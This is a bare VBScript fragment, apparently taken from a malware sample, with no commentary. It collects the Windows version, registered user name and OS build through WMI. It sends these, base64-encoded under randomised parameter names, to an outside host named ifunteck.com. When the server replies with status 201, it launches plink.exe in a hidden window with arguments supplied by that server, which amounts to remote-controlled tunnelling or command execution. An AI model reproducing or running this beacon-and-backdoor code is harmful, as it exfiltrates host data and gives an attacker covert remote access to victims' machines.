 Sub otchet()
        capt = ""
        user = ""
        version = ""
        row = WScript.Arguments.Item(0)
        dom = "https://ifunteck.com/api/ping"
        Set xmlHttp = CreateObject("MSXML2.ServerXMLHTTP.6.0")
        Set dateTime = CreateObject("WbemScripting.SWbemDateTime")
        Set wmi = GetObject("winmgmts:{impersonationLevel=impersonate}!\\" & "." & "\root\cimv2")
        Set colOS = wmi.ExecQuery("SELECT * from Win32_OperatingSystem")
        fileVersion="8.0"
        For Each OS in colOS
                capt=OS.Caption
                user=OS.RegisteredUser
                version=OS.version
        Next
        qry = dom & "/?" & randRow(6) & "=" & encode64(randRow(5) & "=" & row & "&" & randRow(10) & "=" & capt & "&" & randRow(10) & "=" & user & "&" &
randRow(10) & "=" & version & "&" & randRow(10) & "=" & fileVersion)
        xmlHttp.open "GET", qry, False
        xmlHttp.send
        If xmlHttp.Status = 201 Then
                Set fso = CreateObject("Scripting.FileSystemObject")
                shell.Run """"& appdir &"\plink.exe"""& xmlHttp.responseText&"""", 0
        End If
End Sub